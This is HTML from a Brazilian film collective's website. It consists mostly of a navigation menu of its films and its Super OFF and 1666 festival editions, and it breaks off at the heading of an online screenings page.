			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/">(2023) Lamento às Águas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/">(2022) Todavia Sinto</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/">(2022) Busca</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/">(2022) Feliz Aniversário, Rodrigo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/">(2022) Janelas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/">(2020) Dádiva</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/">(2019) O Amor é um Ato Revolucionário</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/">(2017) O 12</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/">(2017) Caminho de Sempre</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/">(2016) Maria</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/">(2014) João e Paulo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/">2004-2013</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/">(2012) Memórias de um Chá de Boldo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/">(2011) O Barraco e o Menino</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/">(2011) Temperamental</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/">(2010) São Mateus em Movimento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/">(2009) Mestres da Gaita</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/">(2008) Lâminas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/">(2006) Invisível</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8131"><a href="https://www.mundoemfoco.org/filmes/clipes/">Clipes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/">(2022) Sem Cais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/">(2022) Meu Menino</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/">(2021) Maré de Caracóis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/">(2017) Broto de Oliveira</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/">(2013) Venha Conhecer o Samba no Asfalto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8130"><a href="https://www.mundoemfoco.org/filmes/longas-2/">Longas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/">(2024) Rastro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/">(2013-?) Um Salve Doutor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/">Outros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/">SUPER OFF</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9939"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/">2025 &#8211; 12º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9716"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/">2024 &#8211; 11º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/">sessões</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/">2023 &#8211; Super OFF X</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/insc_soff_2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/reg_soff_2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7386"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/">2022 &#8211; 9º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber/">CATÁLOGO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/insc_soff_2022/">INSCRIÇÕES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/reg_soff_2022/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4212"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/">2021 – 8º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4904"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/conversas/">CONVERSAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4672"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/">MOSTRAS</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/home-movie-day-oficina-de-intervencao-em-pelicula/">HOME MOVIE DAY + OFICINA DE INTERVENÇÃO EM PELÍCULA</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/mostra-internacional/">MOSTRA COMPETITIVA INTERNACIONAL 16/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-15-08/">TOMADA ÚNICA 15/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-14-08/">TOMADA ÚNICA 14/08</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4223"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/oficina_brasil/">1ª OFICINA SUPER OFF &#8211; BRASIL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_sp/">8ª OFICINA SUPER OFF &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_rj/">2ª OFICINA SUPER OFF &#8211; RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_curitiba/">1ª OFICINA SUPER OFF &#8211; CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/inscricao_fortaleza/">1ª OFICINA SUPER OFF – FORTALEZA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/single8/">1ª OFICINA SINGLE 8 &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/jurades/">JURADES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2390"><a href="https://www.mundoemfoco.org/superoff/superoff/">2020 – 7º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.mundoemfoco.org/superoff/superoff/homenagem-antonio-leao/">HOMENAGEM ANTONIO LEÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3848"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/">7ª OFICINA TOMADA ÚNICA SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.mundoemfoco.org/oficina-super-lab-solar-curitiba/">OFICINA SUPER LAB SOLAR CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.mundoemfoco.org/oficina-taubate/">OFICINA TOMADA ÚNICA TAUBATÉ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3877"><a href="https://www.mundoemfoco.org/mostras-paralelas/">MOSTRAS PARALELAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.mundoemfoco.org/superoff/superoff/home-movie-day-super-lab-solar-oficina/">Home Movie Day + Filmes Oficina 28/11 (15h)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.mundoemfoco.org/mostra-republica-dominicana/">Mostra República Dominicana</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.mundoemfoco.org/mostras-paralelas/super-8-carioca/">SUPER 8 CARIOCA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3631"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/">MOSTRA COMPETITIVA INTERNACIONAL</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-1-2/">SESSÃO 1</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-2-2/">SESSÃO 2</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-3-2/">SESSÃO 3</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-4-2/">SESSÃO 4</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-5-2/">SESSÃO 5</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-6-2/">SESSÃO 6</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.mundoemfoco.org/superoff/superoff/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.mundoemfoco.org/superoff/superoff/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.mundoemfoco.org/superoff/superoff/jurados/">JURADOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.mundoemfoco.org/superoff/superoff/debates-2/">ENCONTROS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.mundoemfoco.org/superoff/superoff/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.mundoemfoco.org/superoff/superoff/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3081"><a href="https://www.mundoemfoco.org/postal/">POSTAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.mundoemfoco.org/postal/2022-caderno-3/">2022 – Caderno 3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6974"><a href="https://www.mundoemfoco.org/postal/caderno2/">2021 – Caderno 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6975"><a href="https://www.mundoemfoco.org/postal/caderno2/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.mundoemfoco.org/postal/caderno2/encontro2021/">Encontro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6919"><a href="https://www.mundoemfoco.org/postal/caderno1/">2020 &#8211; caderno 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://www.mundoemfoco.org/postal/caderno1/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://www.mundoemfoco.org/postal/caderno1/encontros2020/">Encontros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://www.mundoemfoco.org/postal/curadores/">Colaboradores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-2388"><a href="https://www.mundoemfoco.org/1666festival/">1666</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8954"><a href="https://www.mundoemfoco.org/1666festival/ed2023/">2023 &#8211; ano V</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.mundoemfoco.org/1666festival/ed2023/inscricoes2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960"><a href="https://www.mundoemfoco.org/1666festival/ed2023/regulamento2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7634"><a href="https://www.mundoemfoco.org/1666festival/ed2022/">2022 – 4ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.mundoemfoco.org/1666festival/ed2022/programacao-2022/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.mundoemfoco.org/1666festival/ed2022/mostra_contemporanea22/">Mostra Contemporânea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7990"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessoes-especiais/">SESSÕES ESPECIAIS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-gustavo-distruktur/">Sessao Especial Gustavo Jahn + Distruktur</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber-2/">Sessão Especial Raquel Gerber</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7996"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficinas-2022/">OFICINAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.mundoemfoco.org/1666festival/ed2022/elementor-7862/">Convocatória Tomada Única &#8211; 16mm</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-sp/">Oficina Realização 16mm – SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-rj/">Oficina Realização 16mm &#8211; RJ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.mundoemfoco.org/1666festival/ed2022/filmes-intervencao-pelicula/">Oficinas de Intervenção Película</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://www.mundoemfoco.org/1666festival/ed2022/regulamento22/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.mundoemfoco.org/festival1666_3ed/">2021 &#8211; 3ª Edição</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2819"><a href="https://www.mundoemfoco.org/1666festival/ed2020/">2020 – 2ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3505 current_page_item menu-item-has-children menu-item-3557"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/" aria-current="page">FILMES</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3560"><a href="https://www.mundoemfoco.org/mostra-contemporanea/">Mostra Contemporânea</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-1/">SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-2/">SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-3/">SESSÃO 3</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-4/">SESSÃO 4</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-5/">SESSÃO 5</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-6/">SESSÃO 6</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/cinema-amador-jb-mesbla/">CINEMA AMADOR JB/ MESBLA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3559"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/">RETROSPECTIVA JOM TOB AZULAY</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-1/">CURTAS SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-2/">CURTAS SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.mundoemfoco.org/longas/">LONGAS</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/super-8-carioca-2/">Super 8 Carioca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://www.mundoemfoco.org/1666festival/ed2020/programacao/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.mundoemfoco.org/1666festival/ed2020/encontros_gravados/">Encontros Gravados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://www.mundoemfoco.org/1666festival/ed2020/creditos/">Créditos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2820"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">2019 – 1ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">Release + Ficha Técnica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.mundoemfoco.org/1666festival/ed2019/regulamento/">Regulamento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.mundoemfoco.org/1666festival/ed2019/oficinas/">Oficinas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.mundoemfoco.org/1666festival/ed2019/filmes-programacao/">Filmes + Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.mundoemfoco.org/1666festival/ed2019/premiados/">Premiados</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.mundoemfoco.org/lab/">LAB.IRINTO.LAB</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mundoemfoco.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://www.mundoemfoco.org/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
	<div data-elementor-type="wp-page" data-elementor-id="3505" class="elementor elementor-3505" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fa46eb6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa46eb6" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c4248d3" data-id="c4248d3" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ad6a94 elementor-widget elementor-widget-heading" data-id="9ad6a94" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style=", sans-serif;font-size: 20px;font-style: normal;font-weight: 600">SESSÕES ONLINE</span><span style=", sans-serif;font-size: 20px;font-style: normal;font-weight: 600">&nbsp;</span><i style=", sans-serif;font-size: 20px;font-weight: 600">(online programme) |&nbsp;</i><span style=", sans-serif;font-size: 20px;font-style: normal;font-weight: 600">22 - 29 NOV</span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d43d1d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d43d1d1" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8306f19" data-id="8306f19" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e559216 elementor-widget elementor-widget-text-editor" data-id="e559216" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
